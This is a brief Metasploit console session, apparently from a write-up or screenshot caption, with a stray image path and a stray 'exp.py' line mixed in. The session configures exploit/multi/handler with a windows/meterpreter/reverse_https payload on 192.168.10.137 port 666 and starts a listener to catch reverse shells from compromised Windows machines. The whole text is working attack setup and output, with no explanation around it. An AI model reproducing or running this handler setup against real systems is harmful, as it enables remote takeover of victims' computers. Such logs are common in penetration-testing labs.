 msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf exploit(handler) > set lhost 192.168.10.137
lhost => 192.168.10.137
msf exploit(handler) > set lport 666
lport => 666
msf exploit(handler) > set exitfunc thread
exitfunc => thread
msf exploit(handler) > show options
Module options (exploit/multi/handler):
exp.py
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_https):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.10.137   yes       The local listener hostname
   LPORT     666              yes       The local listener port
   LURI                       no        The HTTP Path
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf exploit(handler) > run
[*] Started HTTPS reverse handler on https://192.168.10.137:666